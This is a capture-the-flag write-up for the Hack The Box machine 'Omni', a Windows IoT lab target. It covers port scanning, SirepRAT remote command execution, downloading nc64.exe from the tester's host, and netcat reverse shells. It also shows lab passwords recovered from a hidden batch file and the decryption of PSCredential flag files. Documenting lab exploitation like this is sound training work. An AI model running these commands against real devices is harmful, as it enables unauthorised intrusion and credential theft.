Details
This machine is Omni from Hack The Box
Recon
kali@kali:~$ nmap -sV -Pn -p- 10.10.10.204
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-07 07:42 EST
Nmap scan report for 10.10.10.204
Host is up (0.032s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port29820-TCP:V=7.91%I=7%D=11/7%Time=5FA696AC%P=x86_64-pc-linux-gnu%r(N
SF:ULL,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(GenericLines,10,"
SF:\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(Help,10,"\*LY\xa5\xfb`\x0
SF:4G\xa9m\x1c\xc9}\xc8O\x12")%r(JavaRMI,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\x
SF:c9}\xc8O\x12");
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 197.88 secondsUser / System
Started on http://10.10.10.204
So moved onto http://10.10.10.204:5985/
Googling for windows device portal led to Windows IOT, which gave me https://www.zdnet.com/article/new-exploit-lets-attackers-take-control-of-windows-iot-core-devices/ which in turn led to https://github.com/SafeBreach-Labs/SirepRAT
I tested this to read the hosts file
kali@kali:~$ python SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --v
---------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<FileResult | type: 31, payload length: 824, payload peek: '# Copyright (c) 1993-2009 Microsoft Corp.## Th'>So I used it to transfer nc onto the target for a shell
kali@kali:~$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "cmd.exe" --args "/c mkdir c:\tmp && powershell Invoke-WebRequest -Uri http://10.10.14.21/nc64.exe -OutFile C:\tmp\nc64.exe"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>I then setg a listener
kali@kali:~$ nc -nvlp 4444And triggered the shell
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "cmd.exe" --args "/c C:\tmp\nc64.exe -e powershell.exe 10.10.14.21 4444"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>In the listener
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.204] 49673
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>
PS C:\windows\system32> $ENV:Username
$Env:Username
omni$I found an interesting bat file
PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement> Get-ChildItem -Force
Get-ChildItem -Force
Directory: C:\Program Files\WindowsPowerShell\Modules\PackageManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2018 11:37 PM 1.0.0.1
-a-h-- 8/21/2020 12:56 PM 247 r.bat
PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement> type r.bat
type r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXITapp : mesh5143
administrator : _1nt3rn37ofTh1nGzI tried these on port 8080, starting with app

Under the menu I can select processes and run commands

So I logged out, logged back in as admin and set a new listener
kali@kali:~$ nc -nvlp 5555And used the processes menu to spawn a shell by running
C:\tmp\nc64.exe -e powershell.exe 10.10.14.21 5555
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.204] 49674
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> This was an admin shell so I tried to get the root flag
PS C:\Data\Users\administrator> type root.txt
type root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>It’s a PSCredential object, so I decrypted the secure string
PS C:\Data\Users\app> $root = Import-CliXml -Path "C:\Data\Users\Administrator\root.txt"
PS C:\Data\Users\app> $root.GetNetworkCredential().Password
[REDACTED]The user flag was the same. But my admin shell couldn’t decrypt it. So I logged back into the webapp as app, spawned a new shell and did it there
PS C:\windows\system32> $user = Import-CliXml -Path "C:\Data\Users\app\user.txt"
PS C:\windows\system32> $user.GetNetworkCredential().Password
[REDACTED]Done